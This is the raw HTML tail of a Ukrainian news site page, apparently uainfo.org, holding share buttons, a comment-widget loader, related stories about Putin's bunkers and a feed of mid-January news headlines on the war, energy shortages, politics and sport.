            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/463439.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1766139767--putin-z-bunkera-povchae-zelenskogo-yak-vidviduvati-front-.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___26766_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1766139767--putin-z-bunkera-povchae-zelenskogo-yak-vidviduvati-front-.html"> Путін з бункера повчає Зеленського, як відвідувати фронт: "Ну чого стояти на порозі?"</a></h3>
                     <p class="meta">19.12.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1717135886-na-altayi-zgorila-rezidentsiya-putina-v-yakiy-znahodivsya-odin.html">
                                                    <img src="//uainfo.org/static/img/2/0/200_9_1_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1717135886-na-altayi-zgorila-rezidentsiya-putina-v-yakiy-znahodivsya-odin.html">На Алтаї згоріла резиденція Путіна, в якій знаходився один з його бункерів. ФОТО</a></h3>
                     <p class="meta">31.05.2024</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1716451247-chi-znae-gur-de-znahodyatsya-bunkeri-putina-.html">
                                                    <img src="//uainfo.org/static/img/1/_/1_130_1_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1716451247-chi-znae-gur-de-znahodyatsya-bunkeri-putina-.html">Чи знає ГУР, де знаходяться бункери Путіна?</a></h3>
                     <p class="meta">23.05.2024</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '463439', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:57</time>
                    <h3><a href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html" style="">Співачка Аліна Гросу розповіла, як завагітніла. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">112</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html#mc-container" data-cackle-channel="532620" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1768575270-na-zahodi-nazvali-naykrashchiy-krosover-roku.html" style="">На Заході назвали найкращий кросовер року</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">141</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768575270-na-zahodi-nazvali-naykrashchiy-krosover-roku.html#mc-container" data-cackle-channel="532619" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1768574868--tato-ne-mig-gotuvati-yizhu-shchodnya-ibragimovich-vidverto.html" style="">«Тато не міг готувати їжу щодня»: Ібрагімович відверто розповів про своє непросте дитинство</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">109</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768574868--tato-ne-mig-gotuvati-yizhu-shchodnya-ibragimovich-vidverto.html#mc-container" data-cackle-channel="532618" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1768574215-perebuvannya-v-kosmosi-prizvodit-do-zmin-formi-mozku-astronavtiv-.html" style="">Перебування в космосі призводить до змін форми мозку астронавтів, - дослідження</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">147</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768574215-perebuvannya-v-kosmosi-prizvodit-do-zmin-formi-mozku-astronavtiv-.html#mc-container" data-cackle-channel="532616" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1768570504-magnitni-buri-prognoz-na-vihidni.html" style="">Магнітні бурі: прогноз на вихідні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">119</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768570504-magnitni-buri-prognoz-na-vihidni.html#mc-container" data-cackle-channel="532607" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1768572982-zaynyav-mistse-krouforda-usik-ocholiv-reyting-naykrashchih-bokseriv.html" style="">Зайняв місце Кроуфорда: Усик очолив рейтинг найкращих боксерів світу від ESPN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">68</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768572982-zaynyav-mistse-krouforda-usik-ocholiv-reyting-naykrashchih-bokseriv.html#mc-container" data-cackle-channel="532612" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1768563176-za-poperednimi-prognozami-morozi-trivatimut-do-kintsya.html" style="font-weight: bold;">За попередніми прогнозами морози триватимуть до кінця січня, - синоптикиня </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">263</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768563176-za-poperednimi-prognozami-morozi-trivatimut-do-kintsya.html#mc-container" data-cackle-channel="532588" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1768572266-eksperimenti-na-tvarinah-serbiya-razom-iz-fsb-viprobuvali.html" style="">Експерименти на тваринах: Сербія разом із ФСБ випробували на собаках звукові гармати</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">247</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768572266-eksperimenti-na-tvarinah-serbiya-razom-iz-fsb-viprobuvali.html#mc-container" data-cackle-channel="532610" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:03</time>
                    <h3><a href="/blognews/1768577889-sezon-likuvalnogo-bulyonu-vidkrito---oksana-skitalinska-.html" style="">Сезон лікувального бульйону відкрито, - Оксана Скиталінська </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">248</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768577889-sezon-likuvalnogo-bulyonu-vidkrito---oksana-skitalinska-.html#mc-container" data-cackle-channel="532623" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1768572070-dovbik-ne-dopomozhe-zbirniy-ukrayini-u-virishalnih-matchah.html" style="">Довбик не допоможе збірній України у вирішальних матчах за вихід на ЧС-2026, — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">133</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768572070-dovbik-ne-dopomozhe-zbirniy-ukrayini-u-virishalnih-matchah.html#mc-container" data-cackle-channel="532609" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1768577017-iz-16-sichnya-v-kievi-obmezhat-vikoristannya-elektroenergiyi.html" style="">Із 16 січня в Києві обмежать використання електроенергії на зовнішнє освітлення</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">70</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768577017-iz-16-sichnya-v-kievi-obmezhat-vikoristannya-elektroenergiyi.html#mc-container" data-cackle-channel="532621" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1768573442-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-16-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 16 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">2166</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768573442-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-16-sichnya.html#mc-container" data-cackle-channel="532613" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1768577423-spetsposlanets-trampa-zayaviv-shcho-planue-vidvidati-grenlandiyu.html" style="">Спецпосланець Трампа заявив, що планує відвідати Гренландію в березні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">50</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768577423-spetsposlanets-trampa-zayaviv-shcho-planue-vidvidati-grenlandiyu.html#mc-container" data-cackle-channel="532622" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1768570714-shreder-vidmovivsya-viddati-dokumenti-pro-rozmovi-zi-svoyim.html" style="">Шредер відмовився віддати документи про розмови зі своїм другом Путіним</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">282</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768570714-shreder-vidmovivsya-viddati-dokumenti-pro-rozmovi-zi-svoyim.html#mc-container" data-cackle-channel="532608" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:52</time>
                    <h3><a href="/blognews/1768578235-shkoli-kieva-ydut-na-dodatkovi-kanikuli-do-1-lyutogo.html" style="">Школи Києва йдуть на додаткові канікули до 1 лютого</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">77</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768578235-shkoli-kieva-ydut-na-dodatkovi-kanikuli-do-1-lyutogo.html#mc-container" data-cackle-channel="532624" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:43</time>
                    <h3><a href="/blognews/1768574123-finlyandiya-nadast-ukrayini-31-y-paket-viyskovoyi-dopomogi.html" style="">Фінляндія надасть Україні 31-й пакет військової допомоги на 98 млн євро</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">49</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768574123-finlyandiya-nadast-ukrayini-31-y-paket-viyskovoyi-dopomogi.html#mc-container" data-cackle-channel="532615" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1768570210-litva-zvinuvatila-rosiysku-viyskovu-rozvidku-v-sprobi.html" style="">Литва звинуватила російську військову розвідку в спробі підпалу заводу у 2024 році,  — The Guardian</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">73</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768570210-litva-zvinuvatila-rosiysku-viyskovu-rozvidku-v-sprobi.html#mc-container" data-cackle-channel="532606" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:17</time>
                    <h3><a href="/blognews/1768558007-bolgariya-yde-na-vosmi-za-p-yat-rokiv-parlamentski-vibori.html" style="">Болгарія йде на восьмі за п’ять років парламентські вибори</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">60</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768558007-bolgariya-yde-na-vosmi-za-p-yat-rokiv-parlamentski-vibori.html#mc-container" data-cackle-channel="532579" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1768569715-italiyskiy-ministr-pro-evropeyski-viyska-u-grenlandiyi-.html" style="">Італійський міністр про європейські війська у Гренландії: Це як початок анекдоту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">460</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768569715-italiyskiy-ministr-pro-evropeyski-viyska-u-grenlandiyi-.html#mc-container" data-cackle-channel="532604" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:52</time>
                    <h3><a href="/blognews/1768574853-urazheno-sklad-boepripasiv-protivnika-na-tot-zaporizkoyi.html" style="">Уражено склад боєприпасів противника на ТОТ Запорізької області, - Генштаб ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">62</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768574853-urazheno-sklad-boepripasiv-protivnika-na-tot-zaporizkoyi.html#mc-container" data-cackle-channel="532617" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:43</time>
                    <h3><a href="/blognews/1768570047-blizko-100-bagatopoverhovih-budinkiv-kieva-zalishayutsya.html" style="">Близько 100 багатоповерхових будинків Києва залишаються без опалення, - Кличко </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">60</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768570047-blizko-100-bagatopoverhovih-budinkiv-kieva-zalishayutsya.html#mc-container" data-cackle-channel="532605" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1768564591-orban-pered-viborami-provede-natsionalni-konsultatsiyi-.html" style="">Орбан перед виборами проведе "національні консультації" проти фінансової підтримки України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">70</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768564591-orban-pered-viborami-provede-natsionalni-konsultatsiyi-.html#mc-container" data-cackle-channel="532590" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:14</time>
                    <h3><a href="/blognews/1768569467-ukrayina-ta-ssha-ne-na-odnomu-botsi-shchodo-deyakih-pitan-mirnoyi.html" style="">Україна та США не на одному боці щодо деяких питань мирної угоди, - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">158</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768569467-ukrayina-ta-ssha-ne-na-odnomu-botsi-shchodo-deyakih-pitan-mirnoyi.html#mc-container" data-cackle-channel="532602" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:08</time>
                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html" style="font-weight: bold;">Нові правила комендантської години: ТРЦ, заправки, аптеки зможуть працювати цілодобово</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">292</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html#mc-container" data-cackle-channel="532611" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1768568130--hvalko-yakiy-hoche-prikrasiti-sebe-chuzhimi-nagorodami-.html" style="">"Хвалько, який хоче прикрасити себе чужими нагородами": у Норвегії з обуренням відреагували на передачу Трампу медалі Нобелівської премії миру, — Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">366</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768568130--hvalko-yakiy-hoche-prikrasiti-sebe-chuzhimi-nagorodami-.html#mc-container" data-cackle-channel="532598" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:43</time>
                    <h3><a href="/blognews/1768568731-vchora-bulo-spozhivannya-na-rivni-18-gvt-a-u-nas-buli-mozhlivosti.html" style="">Вчора було споживання на рівні 18 ГВт, а у нас були можливості - близько 11 ГВт, - Зеленський </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">98</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768568731-vchora-bulo-spozhivannya-na-rivni-18-gvt-a-u-nas-buli-mozhlivosti.html#mc-container" data-cackle-channel="532600" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1768569392-prezident-chehiyi-ukrayina-mae-piti-na-bolyuchi-postupki-dlya.html" style="">Президент Чехії: Україна має піти на болючі поступки для досягнення миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">290</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768569392-prezident-chehiyi-ukrayina-mae-piti-na-bolyuchi-postupki-dlya.html#mc-container" data-cackle-channel="532601" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:22</time>
                    <h3><a href="/blognews/1768569714-ukrayinska-delegatsiya-pryamue-do-ssha-na-zustrichi-z-komandoyu.html" style="font-weight: bold;">Українська делегація прямує до США на зустрічі з командою Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">109</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768569714-ukrayinska-delegatsiya-pryamue-do-ssha-na-zustrichi-z-komandoyu.html#mc-container" data-cackle-channel="532603" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1768566504-prezident-evroradi-skasuvav-vizit-u-braziliyu-cherez-vidkladeniy.html" style="">Президент Євроради скасував візит у Бразилію через відкладений авіарейс</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">64</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768566504-prezident-evroradi-skasuvav-vizit-u-braziliyu-cherez-vidkladeniy.html#mc-container" data-cackle-channel="532594" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:07</time>
                    <h3><a href="/blognews/1768568205-zelenskiy-pro-slova-trampa-zakinchennya-viyni-galmue.html" style="">Зеленський  про слова Трампа: Закінчення війни гальмує Росія</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">178</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768568205-zelenskiy-pro-slova-trampa-zakinchennya-viyni-galmue.html#mc-container" data-cackle-channel="532599" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1768565078-betonni-sarkofagi-zberigayut-transformatori-navit-pislya.html" style="">Бетонні саркофаги зберігають трансформатори навіть після 20 влучань "Шахедів", - Шмигаль</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">200</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768565078-betonni-sarkofagi-zberigayut-transformatori-navit-pislya.html#mc-container" data-cackle-channel="532591" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:52</time>
                    <h3><a href="/blognews/1768567585-prezident-povidomiv-yaki-ugodi-mozhut-buti-pidpisani-mizh.html" style="">Президент повідомив, які угоди можуть бути підписані між Україною і США в Давосі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">136</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768567585-prezident-povidomiv-yaki-ugodi-mozhut-buti-pidpisani-mizh.html#mc-container" data-cackle-channel="532597" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:49</time>
                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html" style="font-weight: bold;">Тимошенко обрали запобіжний захід</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">555</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html#mc-container" data-cackle-channel="532596" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:43</time>
                    <h3><a href="/blognews/1768565330-v-kremli-chekayut-na-vizit-vitkoffa-i-kushnera-ale-dati-shche.html" style="">В Кремлі чекають на візит Віткоффа і Кушнера, але дати ще немає</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">37</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768565330-v-kremli-chekayut-na-vizit-vitkoffa-i-kushnera-ale-dati-shche.html#mc-container" data-cackle-channel="532592" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:36</time>
                    <h3><a href="/blognews/1768566939-zelenskiy-do-sogodnishnogo-ranku-v-nas-buli-kilka-sistem.html" style="">Зеленський: До сьогоднішнього ранку в нас були кілька систем ППО без ракет, зараз ці ракети є</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">107</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768566939-zelenskiy-do-sogodnishnogo-ranku-v-nas-buli-kilka-sistem.html#mc-container" data-cackle-channel="532595" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:32</time>
                    <h3><a href="/blognews/1768559703-velika-britaniya-ne-pidtrimue-ideyu-pryamih-peregovoriv-z.html" style="">Велика Британія не підтримує ідею прямих переговорів з Путіним </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">63</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768559703-velika-britaniya-ne-pidtrimue-ideyu-pryamih-peregovoriv-z.html#mc-container" data-cackle-channel="532584" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:25</time>
                    <h3><a href="/blognews/1768566248-zelenskiy-rozpoviv-dlya-chogo-potribniy-energetichniy-ramshtayn-.html" style="">Президент України розповів, для чого потрібний енергетичний "Рамштайн"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">69</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768566248-zelenskiy-rozpoviv-dlya-chogo-potribniy-energetichniy-ramshtayn-.html#mc-container" data-cackle-channel="532593" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
